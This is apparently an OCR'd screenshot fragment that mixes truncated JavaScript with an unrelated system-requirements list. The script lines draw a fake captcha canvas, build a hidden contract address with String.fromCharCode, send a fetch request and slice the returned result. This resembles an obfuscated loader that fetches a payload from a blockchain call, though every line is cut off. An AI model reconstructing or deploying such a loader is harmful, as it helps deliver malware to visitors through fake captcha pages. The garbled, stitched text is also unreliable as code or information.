
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
64 GB required